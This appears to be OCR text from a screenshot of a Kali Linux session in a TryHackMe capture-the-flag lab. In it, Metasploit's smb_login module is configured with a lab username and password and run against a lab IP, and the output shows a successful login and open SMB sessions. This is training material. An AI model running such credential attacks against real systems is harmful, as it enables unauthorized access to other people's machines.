 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 4 3 10.13.59.200 23:30
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
SMBPass no The password for the specified username
SMBUser nobody no The username to authenticate as
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser milesdyson
SMBUser => milesdyson
msf6 auxiliary(scanner/smb/smb_login) > set SMBPass )s{A&2Z=F^n_E.B`
SMBPass => )s{A&2Z=F^n_E.B`
msf6 auxiliary(scanner/smb/smb_login) > exploit
[*] 10.10.250.170:445 - 10.10.250.170:445 - Starting SMB login bruteforce
[+] 10.10.250.170:445 - 10.10.250.170:445 - Success: 'SKYNET\milesdyson:)s{A&2Z=F^n_E.B`'
[!] 10.10.250.170:445 - No active DB -- Credential data will not be saved!
[*] SMB session 9 opened (10.13.59.200:38033 -> 10.10.250.170:445) at 2024-06-21 23:30:04 -0400
[*] 10.10.250.170:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.250.170:445 - Bruteforce completed, 1 credential was successful.
[*] 10.10.250.170:445 - 1 SMB session was opened successfully.
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
8 smb SMB nobody @ 10.10.250.170:445 10.13.59.200:35329 -> 10.10.250.170:445 (10.10.250.170)
9 smb SMB milesdyson @ 10.10.250.170:445 10.13.59.200:38033 -> 10.10.250.170:445 (10.10.250.170)
msf6 auxiliary(scanner/smb/smb_login) > sessions
ENG
11:30 PM
Friday
2024-06-21
2